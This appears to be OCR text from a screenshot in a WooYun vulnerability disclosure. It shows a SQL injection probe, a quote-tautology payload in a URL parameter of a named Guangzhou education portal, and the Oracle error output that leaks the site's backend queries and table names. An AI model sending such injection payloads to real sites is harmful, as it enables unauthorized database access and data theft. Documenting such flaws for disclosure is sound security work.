 Load URL
http://www.gzedu.com/news.do?id=2cd178daff504790a3c1baf2108db446'and''='
Split URL
Execute
Enable Post data
Enable Referrer
ORA-00911: invalid character
Query :"SELECT ID,CATEGORY_ID,SITE_ID,TITLE, to_char(CREATE_DATE,'yyyy-mm-dd hh24:mi') AS CREATE_DATE , SUBTITLE,KEYWORD,BIG_PIC,SMALL_PIC,CONTENT,DESCRIPTION,AUTHOR,SOURCE,TYPE,IS_AU
2cd178daff504790a3c1baf2108db446\'and\'\'=\'' AND IS_AUDIT='1' AND IS_SHOW='1' ORDER BY ORDER_NUM ASC"
ORA-00911: invalid character
Query :"select * from CMS_ARCHIVE_ATTACHMENT where ARCHIVE_ID = '2cd178daff504790a3c1baf2108db446\'and\'\'=\'' "
广州·数字化学习港
国家教育改革试点项目
广州市政府重点工程
www.wooyun.org
首页
学习港概况
核心服务
服务网点
合作联系